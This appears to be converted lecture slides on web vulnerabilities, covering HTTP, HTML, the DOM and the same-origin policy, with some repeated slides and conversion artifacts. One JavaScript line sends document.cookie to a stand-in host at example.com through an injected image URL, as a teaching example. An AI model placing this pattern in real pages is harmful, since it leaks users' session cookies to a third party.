# 2550 Intro to cybersecurity L24: Web vulnerabilities

#### Get access to the lecture machine

ssh <github username>@l21.neucrypt.org

Requires you to have your ssh key uploaded to Github.

We will be flipping between slides and console experiments.

Key insight: security vulnerabilities arise when external input is not verified.

# HyperText Transfer Protocol

- 0.9 Tim Berners Lee 1991
- 1.1 1996
- 1.1 1999 http://tools.ietf.org/html/rfc2616

# HyperText Transfer Protocol

- 0.9 Tim Berners Lee 1991
- 1.1 1996
- 1.1 1999 http://tools.ietf.org/html/rfc2616

# State ess

Each request is independent of all other activity

#### Web Architecture circa-1992



# Request/Response

```
Trying 151.101.193.164 ...
* TCP_NODELAY set
* Connected to nytimes.com (151.101.193.164) port 80 (#0)
> GET / HTTP/1.1
> Host: nytimes.com
> User-Agent: curl/7.64.1
> Accept: */*
< HTTP/1.1 301 Moved Permanently
< Server: Varnish
< Retry-After: 0
< Content-Length: 0
< Location: https://www.nytimes.com/
< Accept-Ranges: bytes
< Date: Fri, 03 Apr 2020 08:25:31 GMT</pre>
< X-Served-By: cache-bos4641-BOS
< X-Cache: HIT
< X-Cache-Hits: 0
< Set-Cookie: nyt-gdpr=0; Expires=Fri, 03 Apr 2020 14:25:31 GMT; Path=/; Domain=.nytimes.com</pre>
< x-gdpr: 0
< X-Frame-Options: DENY
< Connection: close
< X-API-Version: F-0
```

# Request

#### GET / HTTP/1.1

Host: yahoo.com

Connection: keep-alive

User-Agent: Mozilla/5.0 (iPad; CPU OS 5\_0 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko) Version/5.1

Mobile/9A334 Safari/7534.48.3

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8

Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8

Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.3

Cookie: YLS=v=....

# Response

HTTP/1.1 302 Found

Date: Tue, 18 Sep 2012 17:47:21 GMT

P3P: policyref="http://info.yahoo.com/w3c/p3p.xml", CP="CAO DSP COR CUR ADM DEV TAI PSA PSD IVAi IVDi CO

TELo OTPI OUR DELI SAMI OTRI UNRI PUBI IND PHY ONL UNI PUR FIN COM NAV INT DEM CNT STA POL HEA

PRE LOC GOV"

Cache-Control: private

X-Frame-Options: SAMEORIGIN

Set-Cookie: IU=deleted; expires=Mon, 19-Sep-2011 17:47:20 GMT; path=/; domain=.yahoo.com

Set-Cookie: fpc=d=WmdZ6DzTnE...JAS04jxkD expires=Wed, 18-Sep-2013 17:47:21 GMT; path=/;

domain=www.yahoo.com

Location: <a href="http://www.yahoo.com/tablet/">http://www.yahoo.com/tablet/</a>

Vary: Accept-Encoding

Content-Type: text/html; charset=utf-8

Age: 0

Transfer-Encoding: chunked

Connection: keep-alive

Server: YTS/1.20.10

# Modern response

```
HTTP/2 200 OK
server: nginx
content-type: text/html; charset=utf-8
x-nyt-data-last-modified: Fri, 03 Apr 2020 13:06:36 GMT
last-modified: Fri, 03 Apr 2020 13:06:36 GMT
x-pagetype: vi-homepage
x-vi-compatibility: Compatible
x-xss-protection: 1; mode=block
x-content-type-options: nosniff
content-encoding: gzip
cache-control: s-maxage=30, no-cache
x-nyt-route: homepage
x-origin-time: 2020-04-03 13:07:39 UTC
accept-ranges: bytes
date: Fri, 03 Apr 2020 13:07:39 GMT
age: 31
x-served-by: cache-lga21966-LGA, cache-bos4624-BOS
x-cache: HIT, MISS
x-cache-hits: 5, 0
x-timer: S1585919260.727513, VS0, VE12
vary: Accept-Encoding, Fastly-SSL
set-cookie: nyt-a=jRLIskwL3RTl1Zzn3ifKyg; Expires=Sat, 03 Apr 2021 13:07:39 GMT; Path=/; Domain=.nytimes.com; SameSite=none; Secure
set-cookie: nyt-gdpr=0; Expires=Fri, 03 Apr 2020 19:07:39 GMT; Path=/; Domain=.nytimes.com
x-gdpr: 0
set-cookie: nyt-purr=cfhhcfh; Expires=Sat, 03 Apr 2021 13:07:39 GMT; Path=/; Domain=.nytimes.com
set-cookie: nyt-geo=US; Expires=Fri, 03 Apr 2020 19:07:39 GMT; Path=/; Domain=.nytimes.com
x-frame-options: DENY
x-api-version: F-F-VI
content-security-policy: default-src data: 'unsafe-inline' 'unsafe-eval' https:; script-src data: 'unsafe-inline' 'unsafe-eval' https: blob:; style-src data:
'unsafe-inline' https:; img-src data: https: blob:; font-src data: https:; connect-src https: wss: blob:; media-src https: blob:; object-src https:; child-src
https: data: blob:; form-action https:; block-all-mixed-content;
content-length: 174470
X-Firefox-Spdy: h2
```

### HTTP Request Methods

Most HTTP requests

| Verb    | Description                                                                                             |
|---------|----------------------------------------------------------------------------------------------------|
| GET     | Retrieve resource at a given path                                                                       |
| POST    | Submit data to a given path, might create resources as new paths                                        |
| HEAD    | Identical to a GET, but response omits body                                                             |
| PUT     | Submit data to a given path, creating resource if it exists or modifying existing resource at that path |
| DELETE  | Deletes resource at a given path                                                                        |
| TRACE   | Echoes request                                                                                          |
| OPTIONS | Returns supported HTTP methods given a path                                                             |
| CONNECT | Creates a tunnel to a given network location                                                            |

#### HTTP Response Status Codes

- 3 digit response codes
  - 1XX informational
  - 2XX success
    - 200 OK
  - 3XX redirection
    - 301 Moved Permanently
    - 303 Moved Temporarily
    - 304 Not Modified
  - 4XX client error
    - 404 Not Found
  - 5XX server error
    - 505 HTTP Version Not Supported

#### Web Architecture circa-1992



#### Web Architecture circa-2018



#### Console





#### Browser Execution Model

Load, Render, Respond

Events:

Onclick, OnMouseOver OnLoad, OnBeforeUnload setTimeout, clearTimeout

# Web Pages (HTML)

- Multiple (typically small) objects per page
  - E.g., each image, JS, CSS, etc. downloaded separately
- Single page can have 100s of HTTP transactions!
  - File sizes are heavy-tailed
  - Most transfers/objects very small

```
<!doctype html>
<html>
<head>
    <title>Hello World</title>
    <script src="../jquery.js"></script>
</head>
<body>
    <h1>Hello World</h1>
    <img src="/img/my_face.jpg"></img>
    >
        I am 12 and what is
        <a href="wierd thing.html">this</
a>?
    <img src="http://www.images.com/</pre>
cat.jpg"></imq>
</body>
</html>
```

# Web Pages (HTML)

- Multiple (typically small) objects per page
  - E.g., each image, JS, CSS, etc. downloaded separately
- Single page can have 100s of HTTP transactions!
  - File sizes are heavy-tailed
  - Most transfers/objects very small

4 total objects:
1 HTML,
1 JavaScript,
2 images

```
<!doctype html>
<html>
<head>
    <title>Hello World</title>
    <script src="../jquery.js"></script>
</head>
<body>
    <h1>Hello World</h1>
    <img src="/img/my_face.jpg"></img>
    >
        I am 12 and what is
        <a href="wierd thing.html">this</
a>?
    <img src="http://www.images.com/</pre>
cat.jpg"></imq>
</body>
</html>
```

# Document Object Model (DOM)

A web page in HTML is structured data. DOM provides an abstraction of this hierarchy.

Properties: document.alinkColor, document.forms[]

Browser objects: window, document, frames, history

A webpage can modify itself in clever ways using the DOM.

### What About JavaScript?

Javascript enables dynamic inclusion of objects

```
document.write('<img src="http://example.com/?c=' +
document.cookie + '></img>');
```

- A webpage may include objects and code from multiple domains
  - Should Javascript from one domain be able to access objects in other domains?

```
<script src='https://code.jquery.com/jquery-2.1.3.min.js'></script>
```

- Browsers have become incredibly complex
  - Ability to open multiple pages at the same time (tabs and windows)
  - Execute arbitrary code (JavaScript)
  - Store state from many origins (cookies, etc.)

- Browsers have become incredibly complex
  - Ability to open multiple pages at the same time (tabs and windows)
  - Execute arbitrary code (JavaScript)
  - Store state from many origins (cookies, etc.)
- How does the browser isolate code/data from different pages?
  - One page shouldn't be able to interfere with any others
  - One page shouldn't be able to read private data stored by any others

- Browsers have become incredibly complex
  - Ability to open multiple pages at the same time (tabs and windows)
  - Execute arbitrary code (JavaScript)
  - Store state from many origins (cookies, etc.)
- How does the browser isolate code/data from different pages?
  - One page shouldn't be able to interfere with any others
  - One page shouldn't be able to read private data stored by any others
- Additional challenge: content may mix origins
  - Web pages may embed images and scripts from other domains

- Browsers have become incredibly complex
  - Ability to open multiple pages at the same time (tabs and windows)
  - Execute arbitrary code (JavaScript)
  - Store state from many origins (cookies, etc.)
- How does the browser isolate code/data from different pages?
  - One page shouldn't be able to interfere with any others
  - One page shouldn't be able to read private data stored by any others
- Additional challenge: content may mix origins
  - Web pages may embed images and scripts from other domains
- Same Origin Policy
  - Basis for all classical web security

# Example attack: images

<img src="http://imagelibrary.com" height=100>

Security issue?

# Example attack: port scanning



# Security: Isolation

Safe to visit an evil site:



Safe to browse many sites concurrently:





Safe to delegate:



# Windows, Frames, Origins



Each page of a frame has an origin

Frames can access resources of its own origin.

# Windows, Frames, Origins



Each page of a frame has an origin

Frames can access resources of its own origin.

Q: can frame A execute javascript to manipulate DOM elements of B?

# Same origin policy

Origin: scheme + host + port

Pages with different origins should be "isolated" in some way.

# Same Origin Policy

Origin = col, hostname, port>

- The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
- This applies to JavaScript
  - JS from origin D cannot access objects from origin D'
    - E.g. the iframe example
  - However, JS included in D can access all objects in D
    - E.g. <script src='https://code.jquery.com/jquery-2.1.3.min.js'></script>

# Except for:

```
<img>
```

<form>

<script>

<jsonp>

# Same Origin Policy

- The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
  - SOP is the basis of classic web security
  - Some exceptions to this policy (unfortunately)
  - SOP has been relaxed over time to make controlled sharing easier
- In the case of cookies
  - Domains are the origins
  - Cookies are the subjects

# Mixing Origins

```
<html>
<head></head>
<body>
This is my page.
<script>var password = 's3cr3t';</script>
<iframe id='goog' src='http://
google.com'></iframe>
</body>
</html>
```

